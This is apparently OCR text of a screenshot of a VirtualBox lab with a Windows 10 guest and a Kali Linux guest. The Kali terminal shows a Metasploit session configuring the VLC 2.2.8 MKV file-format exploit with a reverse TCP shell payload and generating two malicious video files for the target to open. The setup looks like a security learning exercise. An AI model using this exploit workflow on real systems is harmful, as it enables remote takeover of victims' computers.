 Oracle VM VirtualBox Manager
File Machine Help
Snapshots Details
Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Start
Search or enter web address
Search the web
My Feed Personalise Top Headlines News Singapore ...
Actress escapes
Sichuan quake
The Star Online
F1 SG Grand Prix
set to return
Lifestyle Asia
Trump threatens
reporter with jail
wp The Washington Post
Type here to search
KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 15:33 1
root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
msf5 exploit(windows/fileformat/vlc_mkv) > exploit
[+] kvnhmoy-part1.mkv stored at /root/.msf4/local/kvnhmoy-part1.mkv
[*] Created kvnhmoy-part1.mkv. Target should open this file
[+] kvnhmoy-part2.mkv stored at /root/.msf4/local/kvnhmoy-part2.mkv
[*] Created kvnhmoy-part2.mkv. Put this file in the same directory as kvnhmoy-part1.mkv
[*] Appending blocks to kvnhmoy-part1.mkv
[+] Succesfully appended blocks to kvnhmoy-part1.mkv
msf5 exploit(windows/fileformat/vlc_mkv) >
Right Ctrl
Oracle VM VirtualBox ... KaliLinux2018 (Jan201... Windows 10 [Runnin... Debut Professional by... ENG 3:33 PM